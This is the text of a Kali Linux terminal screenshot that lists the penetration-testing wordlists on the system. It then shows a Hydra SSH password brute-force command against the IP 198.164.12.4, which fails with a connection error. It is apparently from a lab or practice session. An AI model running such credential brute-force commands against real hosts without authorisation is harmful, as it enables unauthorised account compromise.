 1 2 3 4
12:11
kali@kali: ~
Firefox ESR
File
Browse the World Wide Web
┌──(kali㉿kali)-[~]
└─$ ls -lh /usr/share/wordlists/
total 51M
lrwxrwxrwx 1 root root  26 Aug 18 15:53 amass → /usr/share/amass/wordlists
lrwxrwxrwx 1 root root  25 Aug 18 15:53 dirb → /usr/share/dirb/wordlists
lrwxrwxrwx 1 root root  30 Aug 18 15:53 dirbuster → /usr/share/dirbuster/wordlists
lrwxrwxrwx 1 root root  35 Aug 18 15:53 dnsmap.txt → /usr/share/dnsmap/wordlist_TLAs.txt
lrwxrwxrwx 1 root root  41 Aug 18 15:53 fasttrack.txt → /usr/share/set/src/fasttrack/wordlist.txt
lrwxrwxrwx 1 root root  45 Aug 18 15:53 fern-wifi → /usr/share/fern-wifi-cracker/extras/wordlists
lrwxrwxrwx 1 root root  28 Aug 18 15:53 john.lst → /usr/share/john/password.lst
lrwxrwxrwx 1 root root  27 Aug 18 15:53 legion → /usr/share/legion/wordlists
lrwxrwxrwx 1 root root  46 Aug 18 15:53 metasploit → /usr/share/metasploit-framework/data/wordlists
lrwxrwxrwx 1 root root  41 Aug 18 15:53 nmap.lst → /usr/share/nmap/nselib/data/passwords.lst
-rw-r--r-- 1 root root 51M May 12  2023 rockyou.txt.gz
lrwxrwxrwx 1 root root  39 Aug 18 15:53 sqlmap.txt → /usr/share/sqlmap/data/txt/wordlist.txt
lrwxrwxrwx 1 root root  25 Aug 18 15:53 wfuzz → /usr/share/wfuzz/wordlist
lrwxrwxrwx 1 root root  37 Aug 18 15:53 wifite.txt → /usr/share/dict/wordlist-probable.txt
┌──(kali㉿kali)-[~]
└─$ hydra -L /usr/share/sqlmap/data/txt/wordlist.txt -P /usr/share/sqlmap/data/txt/wordlist.txt ssh://198.164.12
.4 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-16 12:09:00
[DATA] max 4 tasks per 1 server, overall 4 tasks, 2669753387844 login tries (l:1633938/p:1633938), ~667438346961
 tries per task
[DATA] attacking ssh://198.164.12.4:22/
[ERROR] could not connect to ssh://198.164.12.4:22 - Socket error: disconnected
┌──(kali㉿kali)-[~]
└─$ ssh 198.164.12.4
Connection closed by 198.164.12.4 port 22
┌──(kali㉿kali)-[~]
└─$